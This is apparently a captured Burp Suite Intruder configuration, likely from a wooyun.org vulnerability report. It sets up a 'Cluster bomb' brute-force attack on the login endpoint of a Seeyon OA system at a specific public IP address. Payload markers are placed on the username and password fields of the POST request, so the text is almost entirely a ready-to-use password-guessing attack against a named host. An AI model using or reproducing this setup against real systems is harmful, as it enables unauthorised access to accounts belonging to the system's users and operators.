 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /seeyon/login/proxy HTTP/1.1
Host: 218.206.27.225
Content-Length: 132
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://218.206.27.225
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://218.206.27.225/seeyon/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=9D749EFC1D06AD9D94C5C9CC6C829955
X-dotNet-Beautifier: 57; DO-NOT-REMOVE
accountShortName=&UserAgentFrom=pc&login.timezone=&login.username=§admin§&login.password=§admin§&authorization=&secondPwd=&dogSessionId=
www.wooyun.org